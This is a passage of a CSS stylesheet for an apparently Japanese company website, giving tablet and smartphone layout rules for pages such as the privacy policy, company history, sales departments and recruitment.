	content: "";
	display: inline-block;
	height: 1.5rem;
	width: .5rem;
	background: #02288b;
	margin: 0 1rem 0 -1.5rem;
}

.privacy-wrapper dt {
	font-weight: bold;
}

.privacy-wrapper .privacy-wrapper,
.privacy-wrapper dt,
.privacy-wrapper dd {
	text-align: left;
	font-size: 1.5rem;
}

.privacy-wrapper dl dt,
.privacy-wrapper dl dd,
.privacy-wrapper dl li {
	line-height: 2.5rem;
}

.privacy-wrapper main dl a {
	font-size: 1.5rem;
	color: #00f;
}

/* list-up */
.privacy-wrapper dl .no-list {
	list-style-type: decimal;
	padding: 0 0 0 3rem;
}

.privacy-wrapper dl .dot-list {
	list-style-type: disc;
	padding: 0 0 0 2rem;
}

.privacy-wrapper dl .abc-list {
	list-style-type: upper-latin;
	padding: 0 0 0 3rem;
}
/* /list-up */

.privacy-wrapper section > div {
	margin: 2rem 0 0;
}

.privacy-wrapper section > div > p {
	text-align: right;
}

.privacy-wrapper dd a:hover {
	background: #000;
	color: #fff;
	cursor: pointer;
}

#privacy .use-list dl {
  margin: 0;
}

#privacy .use-list dt {
  font-weight: normal;
}

#privacy .use-list dt::before {
  display: none;
}

#privacy dd > a[ href="inquiry.html" ] {
	color: #00e;
	text-decoration: underline;
	margin-top: 1em;
	display: inline-block;
}

#privacy dd > a[ href="inquiry.html" ]:hover {
	opacity: .7;
	background: transparent;
}


/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 1024px ) {
  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common tb //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* =============================================

  tb setting

  ============================================= */

  /* font */
  :root { /* 1em & 1rem = 12px */
    font-size: 75%;
  }

  /* class */
  .pc,
  .pc-inline {
    display: none !important;
  }

  .tb,
  .tb-sp {
    display: block !important;
  }

  .tb-inline,
  .tb-sp-inline {
    display: inline-block !important;
  }


  /* =============================================

  tb body

  ============================================= */

  .loading > p:first-of-type {
    font-size: 3rem;
    top: 20%;
  }

  .loading > p:nth-of-type( 2 ) {
    font-size: 1.5rem;
    top: 75%;
  }

  .loading > p:last-of-type {
    font-size: .5rem;
  }
  
  .wrapper {
    /* position: relative; */
  }


  /* =============================================

  tb header

  ============================================= */
  
  header {
    padding: 0;
  }

  header nav .f-container {
    position: absolute;
    top: 73px;
    display: none;
    width: 100%;
    height: 100vh;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    cursor: not-allowed;
  }

  header nav .f-container a {
    font-size: 1.8rem;
    display: block;
    padding: 1.2rem 0;
    width: 100%;
    background: #02288b;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
  }
  
  header nav .f-container li:first-child a {
    border-top: 1px solid rgba( 255, 255, 255, .5 );
  }

  header nav .f-container li:last-child a {
  }

  header div.f-container {
    padding: 2rem 1.5rem 1.5rem; 
  }

    
  header .lang {
    margin: .25em 0 .75em;
  }

  .hamburger {
    display: inline-block;
    position: absolute;
    top: 1.5rem;
    left: 1rem;
    cursor: pointer;
  }

  section h2 {
    font-size: 2.8rem;
  }


  header .header-logo-text a {
	font-size: 1.25em;
  }

header .header-logo-text svg {
    height: .85em;
  }
	
	
  /* =============================================

  tb main

  ============================================= */
  
  main .mv-wrap {
    /* position: static; */
  }

  main .mv-text {
  }

  main .mv-img img {
    max-width: 1024px;
  }

  main .mv-wrap h1 {
    font-size: 3rem;
    letter-spacing: .1em;
    padding: 5rem 2rem;
  }

  main .mv-wrap h1 svg {
    height: 2.5rem;
    padding: .15em 0 0;
  }

  main .news dl {
    flex-wrap: wrap;
  }

  main .news dl > * {
    width: 100%;
  }

  main .news dt {
    border-right: .1rem solid #777;
  }

  main .news dl:last-of-type dd {
    border-top: none;
  }

  section.sales-dept .f-container .f-item {
    width: calc( calc( 100% / 2 - 5vw ) );
    margin: 5vh 2.5vw;
  }

  section.sales-dept .f-container .f-item:nth-of-type( 1 + n ) {
    margin: 0 2.5vw 5vh;
  }
  
  section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
    margin: 5vh 2.5vw 0;
  }


  /* =============================================

  tb footer

  ============================================= */

  footer .f-layout-4 {
    flex-wrap: wrap;
    text-align: center;
    padding: 0;
  }

  footer dl {
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
    margin: 0;
    cursor: pointer;
  }

  footer dt,
  footer dd {
    margin: 1.8rem 0;
    text-align: left;
    font-size: 1.5rem;
  }


  footer dt {
    padding: 0 0 0 10vw;
  }
  
  footer dd {
    display: none;
    padding: 0 0 0 20vw;
  }

  footer dd a {
    font-size: 1.5rem;
  }

  footer dl::after {
    content: '\f067';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 10vw;
    top: .1rem;
    font-size: 1.5rem;
    cursor: pointer;
    margin: 1.8rem 0;
  }

  dl.open::after {
    content: '\f068';
  }

  footer dl li {
    list-style: none;
  }

  footer dl li::before {
    content: "-";
    display: inline-block;
    margin: 0 1rem 0 0;
  }

  footer .f-container {
    justify-content: center;
    padding: 2.5rem 0;
  }


  /**************************************
    .banner
  ***************************************/
  .banner .top {
    font-size: 3.5rem;
  }


  /* =============================================

  tb jQuery plug-in

  ============================================= */

  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #outlines .outline-section figure,
  #en-outlines .outline-section figure {
    float: none;
    width: 90%;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    max-width: 350px;
  }

  #outlines .outline-section figure img,
  #en-outlines .outline-section figure img {
    width: 100%;
  }

  #outlines .outline-section figure figcaption,
  #en-outlines .outline-section figure figcaption {
    font-size: 1.6rem;
  }
  
  .outline-section > section {
    width: calc( 100% - 6.5vw );
    margin: 2.5rem auto;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html tb /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .voice-wrapper {
	width: 90%;	
	margin: 0 auto 2rem;
  }
	
  .voice > div {
	width: 100%;
  }
	
  .voice-wrapper h2 {
	font-size: 1.6rem;
  }
	
  .voice > div > p {
	padding: 0;
	width: 100%;
  }
	
.voice > div > p {
  font-size: 1rem;
  line-height: 1.3;
  letter-spacing: .2rem;
}



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#primary dl {
    font-size: 1.5rem;
	flex-wrap: wrap;
    justify-content: center;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: transparent;
	line-height: 1.5;
}

#primary dl dt {
	
}

#primary dl dd {
	background: #ffd;
}

	.no-recruitment {
	  margin: 0 0 45vh;
	}

	.no-recruitment > h2 {
	  font-weight: bold;
	  margin-bottom: 6rem;
	  text-align: left;
	}

	.no-recruitment > p {
	  font-size: 1.4rem;
	  line-height: 1.5;
	}
	
	
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#sitemap section a,
	#en-sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.7rem;
		text-decoration: none;
		padding: .3rem;
	}

	#sitemap section a:hover,
	#en-sitemap section a:hover {
		background: none;
		color: #333;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  	font-size: 1.7rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html tb ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.info-list > dl {
		width: 90%;
	}
	
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* privacy-policy.html tb ////////////////////////////////////////プライバシーポリシー///////////// */
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.privacy-wrapper {
		width: 75%;
		margin: 0 auto;
		font-size: 1em;
	}

	#privacy .privacy-wrapper p {
		font-size: .5em;
		text-align: start;
		line-height: 1.5;
		text-indent: 1em;
	}

	.privacy-wrapper dl {
		margin: 2rem 0 0 ;
	}

	.privacy-wrapper dt::before {
		content: "";
		display: inline-block;
		height: 1.5rem;
		width: .5rem;
		background: #02288b;
		margin: 0 1rem 0 -1.5rem;
	}

	.privacy-wrapper dt {
		font-weight: bold;
	}

	.privacy-wrapper .privacy-wrapper,
	.privacy-wrapper dt,
	.privacy-wrapper dd {
		text-align: left;
		font-size: .9rem;
	}

	.privacy-wrapper dl dt,
	.privacy-wrapper dl dd,
	.privacy-wrapper dl li {
		line-height: 2.5rem;
	}

	.privacy-wrapper main dl a {
		font-size: .7rem;
		color: #00f;
	}

	/* list-up */
	.privacy-wrapper dl .no-list {
		list-style-type: decimal;
		padding: 0 0 0 3rem;
	}

	.privacy-wrapper dl .dot-list {
		list-style-type: disc;
		padding: 0 0 0 2rem;
	}

	.privacy-wrapper dl .abc-list {
		list-style-type: upper-latin;
		padding: 0 0 0 3rem;
	}
	/* /list-up */

	.privacy-wrapper section > div {
		margin: 2rem 0 0;
	}

	.privacy-wrapper section > div > p {
		text-align: right;
	}

	.privacy-wrapper dd a {
		color: #00f;
		font-size: 1em;
		text-decoration: underline;
	}


}





/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 896px ) {

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common sp //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  /* =============================================

  sp setting

  ============================================= */
  /* font */
  :root { /* 1em & 1rem = 14px */
    font-size: 87.5%;
  }

  /* class */
  .pc-tb,
  .pc-tb-inline,
  .tb,
  .tb-inline {
    display: none !important;
  }

  .sp {
    display: block;
  }

  .sp-inline {
    display: inline-block;
  }
  
  .internal-link {
    font-size: 1.5rem;
  }

  .loading {
    background-size: 300%;
  }


  /* =============================================

  sp header

  ============================================= */
  header div.f-container {
    padding: 1rem .5rem 0 1rem;
  }

  header a {
    font-size: .9rem;
    display: block;
    text-align: center;
  }

  header .lang {
    margin: 0 0 1rem;
  }

  header .lang .separator {
    display: none;
  }
	
  header .header-logo-text a {
	display: inline-block;	
  }

  header .lang a:first-child::after {
    content: "";
    width: 5em;
    height: .1rem;
    background: #fff;
    display: block;
    margin: .5em 0
  }
  
  .hamburger {
    top: 1rem;
  }

  header .header-logo-text {
    top: 0;
    bottom: 0;
    line-height: 5rem;
  }

  header .header-logo-text a {
	  font-size: 6vw;
    vertical-align: middle;
  }
	
  header .header-logo-text svg {
	height: 5vw;	
    vertical-align: baseline;
  }

  header nav .f-container {
    top: 66px;
  }

/* 	
  #top div#n2-ss-3 .n2-ss-layer > div{
	font-size: 110% !important;
  }

  #top div#n2-ss-3 .n2-ow-all > p {
	font-size: 40% !important;
  }	
 */
  /* =============================================

  sp main

  ============================================= */
  section h2 {
    letter-spacing: .4rem;
  }
  
  section h2::before {
    font-size: 2.25rem;
  }  

  main .mv-img img {
/*     height: 50vh; */
    max-width: 896px;
  }

  .slide_title {
    /* font-size: 2.5rem; */
  }

  main .mv-img .pc-slide {
    display: none !important;
  }

  section {
    margin: 2.5rem 0;
  }
	
  #party {
	margin: 0;
	padding: .25em 0 1em;
  }

  main .mv-wrap h1 svg {
    height: 1rem;
    padding: .15em 0;
    margin: 0 0 .5rem;
    letter-spacing: 0;
  }
	
  .slide_content svg {
	height: 8rem;	
  }

  main .mv-text {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
    padding: 15vh 2vw; 
    width: 13em;
  }

  main .mv-wrap h1 {
    position: absolute;
/*     top: 15vh; */
	top: 35vh;
    font-size: 1.5rem;
    letter-spacing: .6rem;
    padding: 2rem 1rem;
    width: 14rem;
    text-indent: 1rem;
  }

  main .mv-wrap h1 span {
    display: inline-block;
    margin: 1rem 0 0;
    letter-spacing: 0;
    width: 100%;
    font-size: 1rem;
  }

  main h2 {
    font-size: 2rem;
    margin: 0 0 2rem;
    padding: 0;
  }

  
  main .mv-wrap div:first-of-type img {
/*     height: 50vh; */
  }

  .overseas-map {
    margin: 0 0 2rem;
  }

  /* 新着情報 .news */
  main .news dl {
    text-align-last: left !important;
	margin: .5em auto !important;
  }

  main .news dl:last-of-type {
    margin: .5em auto 3rem !important;
  }

  main .news dl > *,
  #outlines main .company dl > *,
  #en-outlines main .company dl > * {
    width: 95%;
	margin: 0 auto;
    border: none !important;
    background: none;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0;
  }

  #outlines main .company dt,
  #en-outlines main .company dt {
    background: #dedede;
    line-height: 1.6 !important;
	padding: .3rem;
  	text-align: center;
  }
	
  #outlines main .company dt:not( :first-of-type ),
  #en-outlines main .company dt:not( :first-of-type ) {
	margin-top: 1rem;
  }
	
  #outlines main .company dl > dd,
  #en-outlines main .company dl > dd {
	padding: .5rem 0;
	letter-spacing: 0;
  }

  .news dd:first-child {
    /* border-right: .01rem solid #000; */
  }

  .news dd {
    background: none;
    margin: .5rem 0 1.5rem;
    padding: 0 0 0 1em;
  }

  .news dt a {
    font-size: 1.3rem;
    border: none;
    color: #00f;
    text-decoration: underline;
  }

  .news dt a:hover {
    opacity: .5;
  }

  section.sales-dept .f-container .f-item {
    width: calc( 100% - 5vw );
    margin: .75vh 3.5vw !important;
  }

  section.recruitment .f-container {
    flex-wrap: wrap;
  }

  section.recruitment .f-container .left-box,
  section.recruitment .f-container .right-box {
    width: 100%;
  }

  section.recruitment .f-container .left-box {
    position: relative;
  }

  section.recruitment .f-container .left-box img {
    width: 100%;
  }

  section.recruitment .f-container .left-box p {
    position: absolute;
    bottom: 0;
    padding: 1rem 0;
    font-size: 1.6rem;
    background: rgba( 0, 0, 0, .25 );
    color: #fff;
    width: 100%;
    line-height: 1.5;
  }

  section.recruitment .f-container .right-box a {
    margin: 2rem 0 0;
  }
	
  section.sales-dept .f-container .f-item a span {
	font-size: 80%;
	line-height: 1.5;
}
  
  #en-top .country {
	width: 90%;
  }  
	
  #en-top .country li {
	font-size: 1rem;
  }
	
  #en-top .country li a {
	font-size: 2rem;
  }
	
  #en-top .country li a img {
	width: 6rem;
  }
	
  #en-top section.sales-dept .f-container .f-item p  {
	font-size: 1.5rem;	
  }

  footer .address svg.en {
	height: 1.5rem;
    margin: 0 .5rem 0 0;
  }	
	
  /* =============================================

  sp footer

  ============================================= */
  footer dt,
  footer dd a,
  footer dl::after {
    font-size: 1.2rem;
  }

  footer dt {
    padding: 0 0 0 5vw;
  }

  footer dd {
    padding: 0 0 0 15vw;
  }

  footer dl::after {
    top: 0;
    right: 5vw;
  }

  footer .address {
    justify-content: center;
  }

  footer .address p:first-of-type {
    font-size: 1.5rem;
    letter-spacing: .25rem;
  }

  footer .address svg {
    height: 1.5rem;
  }

  .banner > .fb {
    height: 4.2rem;
  }

  .banner > .fb > a {
    padding: 0 2rem 0 .5rem;
  }


  /* =============================================

  sp jQuery plug-in

  ============================================= */
  .slick-dots * {
    display: none !important;
  }

  .slick-dotted.slick-slider {
    margin: 0;
  }

  div#n2-ss-3 .n2-font-a7b27e1d4140358f8d79d12a499ec079-hover {
	font-size: 300% !important;	
  }
	
  div#n2-ss-3 .n2-font-1a36de5c47e45bae3c99689cb08e673f-hover {
	font-size: 180% !important;
  }
	
  div#n2-ss-3 .n2-font-9e0ceded860a6701c7893cd0cf7f319b-paragraph {
	font-size: 80% !important;	
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  img[ src="img/overseas.jpg" ] {
    border: none;
    display: block;
    width: calc( 100% - 6.5vw );
    margin: 0 auto;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
 /* sp president **************************/
 /*****************************************/
  h2 {
    margin: 3rem auto 0;
  }
  
  .about {
    width: 100%;
    margin: 2.5rem auto;
  }
  
  .about p {
    margin: 1rem;
    font-size: 1.2rem;
    line-height: 1.5;
    letter-spacing: .2em;
  }
  
  figure {
    float: none;
    font-size: 1.5rem;
  }
  

 /* sp company ****************************/
 /*****************************************/
  .last td:last-child {
    width: 100%;
  }
  
  .company {
    width: 90%;
    margin: 2rem auto;
    border-collapse: collapse;
  }
  
  .company th,
  .company td {
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
    border: none;
  }
  
  .company tr {
    border: none;
  }
  
  .company td {
    line-height: 2rem;
  }
  
/*   br {
    display: none;
  } */
  
	.company > p {
	  margin: 1em auto;
	  font-size: 1.4rem;
	}

	.company > p > button {
	  margin: 1em auto 0;
	}

	.company > p > button > a {
	  font-size: 1.2rem;
	}

	.company .fa-file-pdf {
	  font-size: 1.6rem;
	}

	

 /* sp access *****************************/
 /*****************************************/  
 #outlines h3,
 #en-outlines h3 {
  width: 100%;
  height: auto;
  font-size: 1.5rem;
  text-align: center;
}

#outlines .access .f-container,
#en-outlines .access .f-container {
  display: block;
  justify-content: space-around;
  text-align: center;
}

#outlines .access .f-container div,
#en-outlines .access .f-container div {
  margin: 0 auto 6rem auto;
}

#outlines .access,
#en-outlines .access {
  display: block;
}

.access .f-container div {
  width: 100%;
}

  #outlines .float-left iframe,
  #en-outlines .float-left iframe {
    width: 100%;
    max-height: 80%;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .ayumi-wrapper > p,
  .ayumi-list {
    margin: 0 auto 2rem;
  }

  .ayumi-slick {
    padding: 0 0 2.5rem;
  }

  .ayumi-list > h1,
  .ayumi-list > hr {
    padding: 1.5rem 0;
  }
  
  .ayumi-list > hr {
    margin: 0;
  }

  .ayumi-top > img,
  .ayumi-list {
    width: 100%;
  }
	
  #en-ayumi main .ayumi-wrapper {
	width: 90%;
	margin: 1rem auto 5rem;
  }
	
  #en-ayumi .ayumi-wrapper > p {
	text-align: left;
    word-wrap: break-word;
  }

  .ayumi-wrapper > p {
    font-size: 1.2rem;
    line-height: 1.6rem !important;
    padding: 1rem 0;
  }

  .ayumi-list > h1 {
    font-size: 2rem;
  }

  .note-wrap {
    width: 80vw;
    padding: 1em;
    font-size: 1.5rem;
  }

  .note {
  }

  .ayumi-list > dl {
    display: block;
    font-size: 1.2rem;
    line-height: 2.3rem;
    height: auto;
	
    width: 90%;
    border: none !important;
	padding: 0 !important;
    margin: 3rem auto !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) {
    margin: 0;
    padding: 12em 0 0 0;
  }

  .ayumi-list > dl:nth-of-type( even ) {
    padding: 4em 0 0;
  }
  
  .ayumi-list > dl:nth-of-type( 2 ) {
    padding: 0;
    margin: 0;
  }
  
  .ayumi-list > dl:nth-of-type( 3 ) {
    padding: 10rem 0 0 0;
  }

  .ayumi-list > dl:first-of-type {
    margin: 0;
    padding: 0;
  }
  
  .ayumi-list > dl:last-of-type {
    height: auto;
    margin: 0;
    padding: 0;
  }

  .ayumi-list > dl:nth-last-of-type( 2 ) {
    height: 5rem;
	display: none;
  }
  
  .ayumi-list > dl > dt,
  .ayumi-list > dl > dd {
    width: 100%;
  }

  .ayumi-list > dl > dt {
    font-size: 2rem;
	text-align: left !important;
	margin-bottom: 1rem !important;
	padding-top: 0 !important;
  }
  
  .ayumi-list > dl > dd {
    font-size: 1.5rem;
	padding-bottom: 7rem !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) > dt {

  }

  .ayumi-list > dl:first-of-type > dd,
  .ayumi-list > dl:last-of-type > dd {
  }

  .ayumi-list > dl:first-of-type > dt {
	width: 90% !important;
	margin: 0 auto;
  }

  .ayumi-list > dl:first-of-type ul {
	list-style: inside disc !important;
	text-align: left !important;
  }
	
  .ayumi-list > dl:last-of-type > dt {
    font-size: 3rem;
    padding: 3rem 0 !important;
    width: 100%;
	text-align: center !important;
  }
	
  .ayumi-list details {
	padding: 0 0 .25em 0;
  }
	
  .ayumi-list > dl:nth-of-type( odd ) details {
	padding: 0 0 .25em 2rem;
  }

  .ayumi-list > dl:nth-of-type( 1 ) details {
	padding: 0 0 3em 0;
  }
	
	
  #en-ayumi .en-wrapper h2 {
	display: block;
    font-size: 1rem;
    text-align: center;
  }
	
  #en-ayumi .en-wrapper dt {
	font-size: 2rem;
  }
	
  #en-ayumi .en-wrapper dd {
	font-size: 1.2rem;
	line-height: 1.2;
	padding-bottom: 1.5rem !important;
  }
	
	

  #party h2 span {
	background: #fff;
	color: #ab8835;
	font-size: .7em;
	padding: 0;
  }

  #party .f-container {
	display: block;
  }

  #party .f-item {
	margin: 0 0 3em 0;
  }
	
  #party img {
	width: 50%;
  }
	
  #party .f-item p {
	font-size: 1.25em;
 	margin: .5em 0;
	color: #777;
  }

  #party .f-item p::before,	
  #party .f-item p::after {
	display: inline-block;
	content: "～";
	margin: 0 .25em;
  }
	
  #party h2 {
	margin: 0;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html sp /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #sales-dept section,
  #en-sales-dept section	{
    margin: 0.8rem 0;
  }

  /* #sales-dept h1.mv-text,
  #overseas h1.mv-text {
    background: rgba(2, 40, 139, .7);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    border: none;
    color: #fff;
    font-size: 1.4rem;
    margin: 0 0 0 auto;
    opacity: .8;
    padding: 2rem 0 6rem 0;
    position: absolute;
    text-align: center;
    top: 20%;
    right: 0%;
  }

  #sales-dept h1.mv-text div {
    padding: .8rem;
  }  */

  #sales-dept .sales-dept div.f-item,
  #en-sales-dept .sales-dept div.f-item {
    display: block;
  }

  #sales-dept .sales-dept .f-container .f-item,
  #en-sales-dept .sales-dept .f-container .f-item {
    margin: 1rem 2rem 2rem !important;
    position: relative;
    width: 90%;
  }
  
  #sales-dept section h2,
  #en-sales-dept section h2,
  #overseas section h2,
  #en-overseas section h2 {
    font-weight: normal;
    margin: 4rem 0 0 0;
    padding: .1rem;
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept h3,
  #en-sales-dept section.sales-dept h3 {
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept p,
  #en-sales-dept section.sales-dept p {
/*     background: #efefef; */
    font-size: 1rem;
    margin: 1rem 0;
    line-height: 1.2rem;
    padding: 1rem 2rem;
  }

  #sales-dept section.sales-dept p > a {
    font-size: 1rem;	
  }
	
  #sales-dept section.sales-dept .email,
  #en-sales-dept section.sales-dept .email {
	text-align: center;
	margin: 0 0 1rem;
    padding: 0 2rem 1rem;
  }

  #sales-dept .describe-text,
  #en-sales-dept .describe-text {
    font-size: 1rem;
  }
	
  #sales-dept section.sales-dept .f-container,
  #en-sales-dept section.sales-dept .f-container {
	width: 95%;
    margin: auto;
  }

  #sales-dept section.sales-dept .f-container {
	
  }

  #sales-dept #sports > a > p {
